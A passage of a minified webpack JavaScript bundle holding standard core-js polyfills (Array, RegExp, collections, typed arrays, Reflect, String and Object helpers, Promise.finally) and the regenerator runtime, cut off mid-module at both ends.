0===t?n:t,"Array"==r)return u.call(this,e,t);for(var o=a(e,n),c=a(t,n),l=s(c-o),f=new Array(l),p=0;p<l;p++)f[p]="String"==r?this.charAt(o+p):this[o+p];return f}})},function(e,t,n){"use strict";var r=n(37),o=n(342),i=n(189),a=n(108),s=[].sort,u=[1,2,3];r(r.P+r.F*(a((function(){u.sort(void 0)}))||!a((function(){u.sort(null)}))||!n(285)(s)),"Array",{sort:function(e){return void 0===e?s.call(i(this)):s.call(i(this),o(e))}})},function(e,t,n){"use strict";var r=n(37),o=n(346)(0),i=n(285)([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(e){return o(this,e,arguments[1])}})},function(e,t,n){var r=n(110),o=n(581),i=n(122)("species");e.exports=function(e){var t;return o(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!o(t.prototype)||(t=void 0),r(t)&&null===(t=t[i])&&(t=void 0)),void 0===t?Array:t}},function(e,t,n){"use strict";var r=n(37),o=n(346)(1);r(r.P+r.F*!n(285)([].map,!0),"Array",{map:function(e){return o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(37),o=n(346)(2);r(r.P+r.F*!n(285)([].filter,!0),"Array",{filter:function(e){return o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(37),o=n(346)(3);r(r.P+r.F*!n(285)([].some,!0),"Array",{some:function(e){return o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(37),o=n(346)(4);r(r.P+r.F*!n(285)([].every,!0),"Array",{every:function(e){return o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(37),o=n(777);r(r.P+r.F*!n(285)([].reduce,!0),"Array",{reduce:function(e){return o(this,e,arguments.length,arguments[1],!1)}})},function(e,t,n){"use strict";var r=n(37),o=n(777);r(r.P+r.F*!n(285)([].reduceRight,!0),"Array",{reduceRight:function(e){return o(this,e,arguments.length,arguments[1],!0)}})},function(e,t,n){"use strict";var r=n(37),o=n(579)(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!n(285)(i)),"Array",{indexOf:function(e){return a?i.apply(this,arguments)||0:o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(37),o=n(277),i=n(343),a=n(142),s=[].lastIndexOf,u=!!s&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(u||!n(285)(s)),"Array",{lastIndexOf:function(e){if(u)return s.apply(this,arguments)||0;var t=o(this),n=a(t.length),r=n-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=n+r);r>=0;r--)if(r in t&&t[r]===e)return r||0;return-1}})},function(e,t,n){var r=n(37);r(r.P,"Array",{copyWithin:n(778)}),n(431)("copyWithin")},function(e,t,n){var r=n(37);r(r.P,"Array",{fill:n(678)}),n(431)("fill")},function(e,t,n){"use strict";var r=n(37),o=n(346)(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(431)("find")},function(e,t,n){"use strict";var r=n(37),o=n(346)(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(431)(i)},function(e,t,n){n(521)("Array")},function(e,t,n){var r=n(107),o=n(666),i=n(156).f,a=n(429).f,s=n(673),u=n(583),c=r.RegExp,l=c,f=c.prototype,p=/a/g,d=/a/g,h=new c(p)!==p;if(n(155)&&(!h||n(108)((function(){return d[n(122)("match")]=!1,c(p)!=p||c(d)==d||"/a/i"!=c(p,"i")})))){c=function(e,t){var n=this instanceof c,r=s(e),i=void 0===t;return!n&&r&&e.constructor===c&&i?e:o(h?new l(r&&!i?e.source:e,t):l((r=e instanceof c)?e.source:e,r&&i?u.call(e):t),n?this:f,c)};for(var y=function(e){e in c||i(c,e,{configurable:!0,get:function(){return l[e]},set:function(t){l[e]=t}})},m=a(l),v=0;m.length>v;)y(m[v++]);f.constructor=c,c.prototype=f,n(270)(r,"RegExp",c)}n(521)("RegExp")},function(e,t,n){"use strict";n(781);var r=n(109),o=n(583),i=n(155),a=/./.toString,s=function(e){n(270)(RegExp.prototype,"toString",e,!0)};n(108)((function(){return"/a/b"!=a.call({source:"a",flags:"b"})}))?s((function(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!i&&e instanceof RegExp?o.call(e):void 0)})):"toString"!=a.name&&s((function(){return a.call(this)}))},function(e,t,n){"use strict";var r=n(109),o=n(142),i=n(681),a=n(584);n(585)("match",1,(function(e,t,n,s){return[function(n){var r=e(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,r):new RegExp(n)[t](String(r))},function(e){var t=s(n,e,this);if(t.done)return t.value;var u=r(e),c=String(this);if(!u.global)return a(u,c);var l=u.unicode;u.lastIndex=0;for(var f,p=[],d=0;null!==(f=a(u,c));){var h=String(f[0]);p[d]=h,""===h&&(u.lastIndex=i(c,o(u.lastIndex),l)),d++}return 0===d?null:p}]}))},function(e,t,n){"use strict";var r=n(109),o=n(189),i=n(142),a=n(343),s=n(681),u=n(584),c=Math.max,l=Math.min,f=Math.floor,p=/\$([$&`']|\d\d?|<[^>]*>)/g,d=/\$([$&`']|\d\d?)/g;n(585)("replace",2,(function(e,t,n,h){return[function(r,o){var i=e(this),a=null==r?void 0:r[t];return void 0!==a?a.call(r,i,o):n.call(String(i),r,o)},function(e,t){var o=h(n,e,this,t);if(o.done)return o.value;var f=r(e),p=String(this),d="function"==typeof t;d||(t=String(t));var m=f.global;if(m){var v=f.unicode;f.lastIndex=0}for(var g=[];;){var b=u(f,p);if(null===b)break;if(g.push(b),!m)break;""===String(b[0])&&(f.lastIndex=s(p,i(f.lastIndex),v))}for(var T,S="",w=0,_=0;_<g.length;_++){b=g[_];for(var P=String(b[0]),A=c(l(a(b.index),p.length),0),E=[],M=1;M<b.length;M++)E.push(void 0===(T=b[M])?T:String(T));var O=b.groups;if(d){var C=[P].concat(E,A,p);void 0!==O&&C.push(O);var x=String(t.apply(void 0,C))}else x=y(P,p,A,E,O,t);A>=w&&(S+=p.slice(w,A)+x,w=A+P.length)}return S+p.slice(w)}];function y(e,t,r,i,a,s){var u=r+e.length,c=i.length,l=d;return void 0!==a&&(a=o(a),l=p),n.call(s,l,(function(n,o){var s;switch(o.charAt(0)){case"$":return"$";case"&":return e;case"`":return t.slice(0,r);case"'":return t.slice(u);case"<":s=a[o.slice(1,-1)];break;default:var l=+o;if(0===l)return n;if(l>c){var p=f(l/10);return 0===p?n:p<=c?void 0===i[p-1]?o.charAt(1):i[p-1]+o.charAt(1):n}s=i[l-1]}return void 0===s?"":s}))}}))},function(e,t,n){"use strict";var r=n(109),o=n(766),i=n(584);n(585)("search",1,(function(e,t,n,a){return[function(n){var r=e(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,r):new RegExp(n)[t](String(r))},function(e){var t=a(n,e,this);if(t.done)return t.value;var s=r(e),u=String(this),c=s.lastIndex;o(c,0)||(s.lastIndex=0);var l=i(s,u);return o(s.lastIndex,c)||(s.lastIndex=c),null===l?-1:l.index}]}))},function(e,t,n){"use strict";var r=n(673),o=n(109),i=n(554),a=n(681),s=n(142),u=n(584),c=n(680),l=n(108),f=Math.min,p=[].push,d="length",h=!l((function(){RegExp(4294967295,"y")}));n(585)("split",2,(function(e,t,n,l){var y;return y="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[d]||2!="ab".split(/(?:ab)*/)[d]||4!=".".split(/(.?)(.?)/)[d]||".".split(/()()/)[d]>1||"".split(/.?/)[d]?function(e,t){var o=String(this);if(void 0===e&&0===t)return[];if(!r(e))return n.call(o,e,t);for(var i,a,s,u=[],l=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),f=0,h=void 0===t?4294967295:t>>>0,y=new RegExp(e.source,l+"g");(i=c.call(y,o))&&!((a=y.lastIndex)>f&&(u.push(o.slice(f,i.index)),i[d]>1&&i.index<o[d]&&p.apply(u,i.slice(1)),s=i[0][d],f=a,u[d]>=h));)y.lastIndex===i.index&&y.lastIndex++;return f===o[d]?!s&&y.test("")||u.push(""):u.push(o.slice(f)),u[d]>h?u.slice(0,h):u}:"0".split(void 0,0)[d]?function(e,t){return void 0===e&&0===t?[]:n.call(this,e,t)}:n,[function(n,r){var o=e(this),i=null==n?void 0:n[t];return void 0!==i?i.call(n,o,r):y.call(String(o),n,r)},function(e,t){var r=l(y,e,this,t,y!==n);if(r.done)return r.value;var c=o(e),p=String(this),d=i(c,RegExp),m=c.unicode,v=(c.ignoreCase?"i":"")+(c.multiline?"m":"")+(c.unicode?"u":"")+(h?"y":"g"),g=new d(h?c:"^(?:"+c.source+")",v),b=void 0===t?4294967295:t>>>0;if(0===b)return[];if(0===p.length)return null===u(g,p)?[p]:[];for(var T=0,S=0,w=[];S<p.length;){g.lastIndex=h?S:0;var _,P=u(g,h?p:p.slice(S));if(null===P||(_=f(s(g.lastIndex+(h?0:S)),p.length))===T)S=a(p,S,m);else{if(w.push(p.slice(T,S)),w.length===b)return w;for(var A=1;A<=P.length-1;A++)if(w.push(P[A]),w.length===b)return w;S=T=_}}return w.push(p.slice(T)),w}]}))},function(e,t,n){var r=n(107),o=n(682).set,i=r.MutationObserver||r.WebKitMutationObserver,a=r.process,s=r.Promise,u="process"==n(354)(a);e.exports=function(){var e,t,n,c=function(){var r,o;for(u&&(r=a.domain)&&r.exit();e;){o=e.fn,e=e.next;try{o()}catch(r){throw e?n():t=void 0,r}}t=void 0,r&&r.enter()};if(u)n=function(){a.nextTick(c)};else if(!i||r.navigator&&r.navigator.standalone)if(s&&s.resolve){var l=s.resolve(void 0);n=function(){l.then(c)}}else n=function(){o.call(r,c)};else{var f=!0,p=document.createTextNode("");new i(c).observe(p,{characterData:!0}),n=function(){p.data=f=!f}}return function(r){var o={fn:r,next:void 0};t&&(t.next=o),e||(e=o,n()),t=o}}},function(e,t){e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},function(e,t,n){"use strict";var r=n(785),o=n(432);e.exports=n(588)("Map",(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(e){var t=r.getEntry(o(this,"Map"),e);return t&&t.v},set:function(e,t){return r.def(o(this,"Map"),0===e?0:e,t)}},r,!0)},function(e,t,n){"use strict";var r=n(785),o=n(432);e.exports=n(588)("Set",(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(e){return r.def(o(this,"Set"),e=0===e?0:e,e)}},r)},function(e,t,n){"use strict";var r,o=n(107),i=n(346)(0),a=n(270),s=n(371),u=n(765),c=n(786),l=n(110),f=n(432),p=n(432),d=!o.ActiveXObject&&"ActiveXObject"in o,h=s.getWeak,y=Object.isExtensible,m=c.ufstore,v=function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},g={get:function(e){if(l(e)){var t=h(e);return!0===t?m(f(this,"WeakMap")).get(e):t?t[this._i]:void 0}},set:function(e,t){return c.def(f(this,"WeakMap"),e,t)}},b=e.exports=n(588)("WeakMap",v,g,c,!0,!0);p&&d&&(u((r=c.getConstructor(v,"WeakMap")).prototype,g),s.NEED=!0,i(["delete","has","get","set"],(function(e){var t=b.prototype,n=t[e];a(t,e,(function(t,o){if(l(t)&&!y(t)){this._f||(this._f=new r);var i=this._f[e](t,o);return"set"==e?this:i}return n.call(this,t,o)}))})))},function(e,t,n){"use strict";var r=n(786),o=n(432);n(588)("WeakSet",(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(e){return r.def(o(this,"WeakSet"),e,!0)}},r,!1,!0)},function(e,t,n){"use strict";var r=n(37),o=n(589),i=n(683),a=n(109),s=n(427),u=n(142),c=n(110),l=n(107).ArrayBuffer,f=n(554),p=i.ArrayBuffer,d=i.DataView,h=o.ABV&&l.isView,y=p.prototype.slice,m=o.VIEW;r(r.G+r.W+r.F*(l!==p),{ArrayBuffer:p}),r(r.S+r.F*!o.CONSTR,"ArrayBuffer",{isView:function(e){return h&&h(e)||c(e)&&m in e}}),r(r.P+r.U+r.F*n(108)((function(){return!new p(2).slice(1,void 0).byteLength})),"ArrayBuffer",{slice:function(e,t){if(void 0!==y&&void 0===t)return y.call(a(this),e);for(var n=a(this).byteLength,r=s(e,n),o=s(void 0===t?n:t,n),i=new(f(this,p))(u(o-r)),c=new d(this),l=new d(i),h=0;r<o;)l.setUint8(h++,c.getUint8(r++));return i}}),n(521)("ArrayBuffer")},function(e,t,n){var r=n(37);r(r.G+r.W+r.F*!n(589).ABV,{DataView:n(683).DataView})},function(e,t,n){n(356)("Int8",1,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Uint8",1,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Uint8",1,(function(e){return function(t,n,r){return e(this,t,n,r)}}),!0)},function(e,t,n){n(356)("Int16",2,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Uint16",2,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Int32",4,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Uint32",4,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Float32",4,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Float64",8,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){var r=n(37),o=n(342),i=n(109),a=(n(107).Reflect||{}).apply,s=Function.apply;r(r.S+r.F*!n(108)((function(){a((function(){}))})),"Reflect",{apply:function(e,t,n){var r=o(e),u=i(n);return a?a(r,t,u):s.call(r,t,u)}})},function(e,t,n){var r=n(37),o=n(428),i=n(342),a=n(109),s=n(110),u=n(108),c=n(767),l=(n(107).Reflect||{}).construct,f=u((function(){function e(){}return!(l((function(){}),[],e)instanceof e)})),p=!u((function(){l((function(){}))}));r(r.S+r.F*(f||p),"Reflect",{construct:function(e,t){i(e),a(t);var n=arguments.length<3?e:i(arguments[2]);if(p&&!f)return l(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var r=[null];return r.push.apply(r,t),new(c.apply(e,r))}var u=n.prototype,d=o(s(u)?u:Object.prototype),h=Function.apply.call(e,d,t);return s(h)?h:d}})},function(e,t,n){var r=n(156),o=n(37),i=n(109),a=n(370);o(o.S+o.F*n(108)((function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})})),"Reflect",{defineProperty:function(e,t,n){i(e),t=a(t,!0),i(n);try{return r.f(e,t,n),!0}catch(e){return!1}}})},function(e,t,n){var r=n(37),o=n(344).f,i=n(109);r(r.S,"Reflect",{deleteProperty:function(e,t){var n=o(i(e),t);return!(n&&!n.configurable)&&delete e[t]}})},function(e,t,n){"use strict";var r=n(37),o=n(109),i=function(e){this._t=o(e),this._i=0;var t,n=this._k=[];for(t in e)n.push(t)};n(774)(i,"Object",(function(){var e,t=this._k;do{if(this._i>=t.length)return{value:void 0,done:!0}}while(!((e=t[this._i++])in this._t));return{value:e,done:!1}})),r(r.S,"Reflect",{enumerate:function(e){return new i(e)}})},function(e,t,n){var r=n(344),o=n(430),i=n(275),a=n(37),s=n(110),u=n(109);a(a.S,"Reflect",{get:function e(t,n){var a,c,l=arguments.length<3?t:arguments[2];return u(t)===l?t[n]:(a=r.f(t,n))?i(a,"value")?a.value:void 0!==a.get?a.get.call(l):void 0:s(c=o(t))?e(c,n,l):void 0}})},function(e,t,n){var r=n(344),o=n(37),i=n(109);o(o.S,"Reflect",{getOwnPropertyDescriptor:function(e,t){return r.f(i(e),t)}})},function(e,t,n){var r=n(37),o=n(430),i=n(109);r(r.S,"Reflect",{getPrototypeOf:function(e){return o(i(e))}})},function(e,t,n){var r=n(37);r(r.S,"Reflect",{has:function(e,t){return t in e}})},function(e,t,n){var r=n(37),o=n(109),i=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(e){return o(e),!i||i(e)}})},function(e,t,n){var r=n(37);r(r.S,"Reflect",{ownKeys:n(788)})},function(e,t,n){var r=n(37),o=n(109),i=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(e){o(e);try{return i&&i(e),!0}catch(e){return!1}}})},function(e,t,n){var r=n(156),o=n(344),i=n(430),a=n(275),s=n(37),u=n(423),c=n(109),l=n(110);s(s.S,"Reflect",{set:function e(t,n,s){var f,p,d=arguments.length<4?t:arguments[3],h=o.f(c(t),n);if(!h){if(l(p=i(t)))return e(p,n,s,d);h=u(0)}if(a(h,"value")){if(!1===h.writable||!l(d))return!1;if(f=o.f(d,n)){if(f.get||f.set||!1===f.writable)return!1;f.value=s,r.f(d,n,f)}else r.f(d,n,u(0,s));return!0}return void 0!==h.set&&(h.set.call(d,s),!0)}})},function(e,t,n){var r=n(37),o=n(664);o&&r(r.S,"Reflect",{setPrototypeOf:function(e,t){o.check(e,t);try{return o.set(e,t),!0}catch(e){return!1}}})},function(e,t,n){n(1123),e.exports=n(146).Array.includes},function(e,t,n){"use strict";var r=n(37),o=n(579)(!0);r(r.P,"Array",{includes:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(431)("includes")},function(e,t,n){n(1125),e.exports=n(146).Array.flatMap},function(e,t,n){"use strict";var r=n(37),o=n(1126),i=n(189),a=n(142),s=n(342),u=n(776);r(r.P,"Array",{flatMap:function(e){var t,n,r=i(this);return s(e),t=a(r.length),n=u(r,0),o(n,r,r,t,0,1,e,arguments[1]),n}}),n(431)("flatMap")},function(e,t,n){"use strict";var r=n(581),o=n(110),i=n(142),a=n(341),s=n(122)("isConcatSpreadable");e.exports=function e(t,n,u,c,l,f,p,d){for(var h,y,m=l,v=0,g=!!p&&a(p,d,3);v<c;){if(v in u){if(h=g?g(u[v],v,n):u[v],y=!1,o(h)&&(y=void 0!==(y=h[s])?!!y:r(h)),y&&f>0)m=e(t,n,h,i(h.length),m,f-1)-1;else{if(m>=9007199254740991)throw TypeError();t[m]=h}m++}v++}return m}},function(e,t,n){n(1128),e.exports=n(146).String.padStart},function(e,t,n){"use strict";var r=n(37),o=n(789),i=n(587),a=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(i);r(r.P+r.F*a,"String",{padStart:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0,!0)}})},function(e,t,n){n(1130),e.exports=n(146).String.padEnd},function(e,t,n){"use strict";var r=n(37),o=n(789),i=n(587),a=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(i);r(r.P+r.F*a,"String",{padEnd:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0,!1)}})},function(e,t,n){n(1132),e.exports=n(146).String.trimLeft},function(e,t,n){"use strict";n(519)("trimLeft",(function(e){return function(){return e(this,1)}}),"trimStart")},function(e,t,n){n(1134),e.exports=n(146).String.trimRight},function(e,t,n){"use strict";n(519)("trimRight",(function(e){return function(){return e(this,2)}}),"trimEnd")},function(e,t,n){n(1136),e.exports=n(660).f("asyncIterator")},function(e,t,n){n(761)("asyncIterator")},function(e,t,n){n(1138),e.exports=n(146).Object.getOwnPropertyDescriptors},function(e,t,n){var r=n(37),o=n(788),i=n(277),a=n(344),s=n(676);r(r.S,"Object",{getOwnPropertyDescriptors:function(e){for(var t,n,r=i(e),u=a.f,c=o(r),l={},f=0;c.length>f;)void 0!==(n=u(r,t=c[f++]))&&s(l,t,n);return l}})},function(e,t,n){n(1140),e.exports=n(146).Object.values},function(e,t,n){var r=n(37),o=n(790)(!1);r(r.S,"Object",{values:function(e){return o(e)}})},function(e,t,n){n(1142),e.exports=n(146).Object.entries},function(e,t,n){var r=n(37),o=n(790)(!0);r(r.S,"Object",{entries:function(e){return o(e)}})},function(e,t,n){"use strict";n(782),n(1144),e.exports=n(146).Promise.finally},function(e,t,n){"use strict";var r=n(37),o=n(146),i=n(107),a=n(554),s=n(784);r(r.P+r.R,"Promise",{finally:function(e){var t=a(this,o.Promise||i.Promise),n="function"==typeof e;return this.then(n?function(n){return s(t,e()).then((function(){return n}))}:e,n?function(n){return s(t,e()).then((function(){throw n}))}:e)}})},function(e,t,n){n(1146),n(1147),n(1148),e.exports=n(146)},function(e,t,n){var r=n(107),o=n(37),i=n(587),a=[].slice,s=/MSIE .\./.test(i),u=function(e){return function(t,n){var r=arguments.length>2,o=!!r&&a.call(arguments,2);return e(r?function(){("function"==typeof t?t:Function(t)).apply(this,o)}:t,n)}};o(o.G+o.B+o.F*s,{setTimeout:u(r.setTimeout),setInterval:u(r.setInterval)})},function(e,t,n){var r=n(37),o=n(682);r(r.G+r.B,{setImmediate:o.set,clearImmediate:o.clear})},function(e,t,n){for(var r=n(679),o=n(426),i=n(270),a=n(107),s=n(276),u=n(520),c=n(122),l=c("iterator"),f=c("toStringTag"),p=u.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=o(d),y=0;y<h.length;y++){var m,v=h[y],g=d[v],b=a[v],T=b&&b.prototype;if(T&&(T[l]||s(T,l,p),T[f]||s(T,f,v),u[v]=p,g))for(m in r)T[m]||i(T,m,r[m],!0)}},function(e,t,n){var r=function(e){"use strict";var t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function u(e,t,n,r){var o=t&&t.prototype instanceof f?t:f,i=Object.create(o.prototype),a=new _(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return A()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=T(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=c(e,t,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===l)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}(e,n,a),i}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=u;var l={};function f(){}function p(){}function d(){}var h={};s(h,o,(function(){return this}));var y=Object.getPrototypeOf,m=y&&y(y(P([])));m&&m!==t&&n.call(m,o)&&(h=m);var v=d.prototype=f.prototype=Object.create(h);function g(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function b(e,t){var r;this._invoke=function(o,i){function a(){return new t((function(r,a){!function r(o,i,a,s){var u=c(e[o],e,i);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==typeof f&&n.call(f,"__await")?t.resolve(f.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(f).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(u.arg)}(o,i,r,a)}))}return r=r?r.then(a,a):a()}}function T(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,T(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=c(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function S(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function w(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function _(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(S,this),this.reset(!0)}function P(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:A}}function A(){return{value:void 0,done:!0}}return p.prototype=d,s(v,"constructor",d),s(d,"constructor",p),p.displayName=s(d,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,d):(e.__proto__=d,s(e,a,"GeneratorFunction")),e.prototype=Object.create(v),e},e.awrap=function(e){return{__await:e}},g(b.prototype),s(b.prototype,i,(function(){return this})),e.AsyncIterator=b,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new b(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},g(v),s(v,a,"Generator"),s(v,o,(function(){return this})),s(v,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=P,_.prototype={constructor:_,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(w),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),u=n.call(i,"finallyLoc");if(s&&u){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),w(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;w(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:P(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}(e.exports);try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},function(e,t,n){n(1151),e.exports=n(791).global},function(e,t,n){var r=n(1152);r(r.G,{global:n(684)})},function(e,t,n){var r=n(684),o=n(791),i=n(1153),a=n(1155),s=n(1162),u=function(e,t,n){var c,l,f,p=e&u.F,d=e&u.G,h=e&u.S,y=e&u.P,m=e&u.B,v=e&u.W,g=d?o:o[t]||(o[t]={}),b=g.prototype,T=d?r:h?r[t]:(r[t]||{}).prototype;for(c in d&&(n=t),n)(l=!p&&T&&void 0!==T[c])&&s(g,c)||(f=l?T[c]:n[c],g[c]=d&&"function"!=typeof T[c]?n[c]:m&&l?i(f,r):v&&T[c]==f?function(e){var t=function(t,n,r){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,r)}return e.apply(this,arguments)};return t.prototype=e.prototype,t}(f):y&&"function"==typeof 